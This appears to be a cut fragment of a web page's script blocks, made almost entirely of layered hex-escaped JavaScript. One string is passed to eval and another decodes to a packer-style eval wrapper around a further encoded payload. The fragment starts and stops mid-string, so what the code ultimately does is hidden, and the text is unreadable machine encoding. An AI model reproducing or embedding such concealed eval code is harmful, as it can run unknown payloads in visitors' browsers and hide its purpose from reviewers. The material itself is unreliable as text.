x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\